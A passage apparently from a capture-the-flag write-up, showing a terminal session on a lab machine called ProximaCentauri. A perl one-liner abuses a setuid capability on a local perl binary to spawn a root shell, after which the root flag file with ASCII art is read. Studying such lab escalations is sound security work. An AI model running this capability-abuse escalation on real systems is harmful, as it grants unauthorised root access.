 /usr/bin/ping = cap_net_raw+ep
proxima@ProximaCentauri:~/proximaCentauriA$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1001(proxima) groups=1001(proxima)
# cd /root
# ls
note.txt  root.txt
# cat root.txt
proxima centauri ----->
                                            ,:
                                          ,' |
                                         /   :
                                      --'   /
                                      \/ /:/
                                      / ://_\
                                   __/   /
                                   )'-. /
                                   ./  :\
                                    /.' '
                                  '/'
                                  +
                                 '
                               `.
                           .-"-
                          (    |
                       . .-'  '.
                      ( (.   )8:
                  .'    / (_  )
                   _. :(.   )8P  `
               .  (  `-' (  `.   .
                .  :  (   .a8a)
               /_`( "a `a. )"'
           (  (/  .  ' )=='
          (   (    )  .8"   +
            (`'8a.( _(   (
         ..-. `8P    ) `  )  +
       -'   (      -ab:  )
     '    _  `    (8P"Ya
   _(    (    )b  -`.  ) +
  ( 8)  ( _.aP" _a   \( \   *
+  )/    (8P   (88    )  )
   (a:f   "     `"`
you rooted this server
root flag{e2798af12a7a0f4f70b4d69efbc25f4d}
#